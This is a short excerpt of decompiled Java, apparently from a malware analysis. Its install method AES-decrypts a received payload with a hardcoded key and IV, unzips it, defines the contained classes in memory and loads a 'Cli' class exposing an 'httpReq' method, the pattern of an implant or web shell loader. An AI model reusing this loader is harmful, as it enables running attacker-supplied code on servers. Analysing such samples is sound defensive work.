 31 private byte install(byte[] var1) {
32 byte[] AES_IV = new byte[]{91, 66, -6, 25, -95, 120, -46, 117, 73, -99, 104, -107, -108, 8, 70, -113};
33 byte[] AES_key = new byte[]{-3, 3, 34, 114, -109, 12, -27, 41, 69, -68, -66, 89, 20, -86, 16, 103};
34 byte[] num_65536 = new byte[65536];
35 String str_Cli = "Cli";
36 if (var1.length < 512) {
37 return 1;
38 } else {
39 try {
40 Cipher AES_cipher = Cipher.getInstance(transformation:"AES/CBC/NoPadding");
41 AES_cipher.init(opmode:2, new SecretKeySpec(AES_key, algorithm:"AES"), new IvParameterSpec(AES_IV));
42 byte[] AES_something = AES_cipher.doFinal(var1, inputOffset:1, var1.length - 1 & '');
43
44 ZipEntry ZipEntry;
45 byte[] bytearrayzip_output;
46 String ZipEntryName;
47 for(ZipInputStream ZipinputStream = new ZipInputStream(new ByteArrayInputStream(AES_something, offset:1, AES_something.length - (AES_something[0] & 15) - 1)); (ZipEntry =
ZipinputStream.getNextEntry()) != null; this.defineClass(ZipEntryName, bytearrayzip_output, off:0, bytearrayzip_output.length)) {
48 ByteArrayOutputStream ByteArrayOutputStream = new ByteArrayOutputStream();
49
50 int zip_bytes_read;
51 while((zip_bytes_read = ZipinputStream.read(num_65536)) > 0) {
52 ByteArrayOutputStream.write(num_65536, off:0, zip_bytes_read);
53 }
54
55 bytearrayzip_output = ByteArrayOutputStream.toByteArray();
56 ZipEntryName = ZipEntry.getName();
57 if (ZipEntryName.endsWith(suffix:".Cli")) {
58 str_Cli = ZipEntryName;
59 }
60 }
61
62 Class loaded_class_Cli = this.loadClass(str_Cli);
63 cli = loaded_class_Cli.newInstance();
64 httpReq = loaded_class_Cli.getMethod(name:"httpReq", ...parameterTypes:byte[].class);
65 return 0;
66 } catch (LinkageError var15) {
67 return 1;
68 } catch (Exception var16) {
69 return 2;
70 }
71 }
72 }